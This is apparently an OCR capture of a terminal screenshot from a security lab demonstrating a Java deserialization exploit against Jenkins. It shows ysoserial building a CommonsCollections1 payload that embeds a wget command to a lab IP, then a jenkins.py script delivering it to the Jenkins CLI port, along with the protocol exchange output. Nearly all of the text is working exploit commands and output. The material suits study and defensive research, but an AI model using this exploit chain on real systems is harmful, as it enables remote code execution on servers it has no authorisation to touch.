 (root@ kali)-(04:15 下午 三 11月 18)
(~/workspace/JavaUnserializeExploits)-(8 files, 14Mb) java -jar ysoserial-0.0
2-all.jar CommonsCollections1 'wget -O - http://192.168.1.212/' > payload
(root@ kali)-(04:15 下午 三 11月 18)
(~/workspace/JavaUnserializeExploits)-(8 files, 14Mb) python jenkins.py 192.1
68.1.212 8088 payload
connecting to 192.168.1.212 port 44179
sending " Protocol:CLI-connect"
received "Welcome
"
received "<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2F
wYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4="
sending payload...
(root@ kali)-(04:21 下午 三 11月 18)
(~/workspace/JavaUnserializeExploits)-(8 files, 14Mb)
天融信阿尔法实验室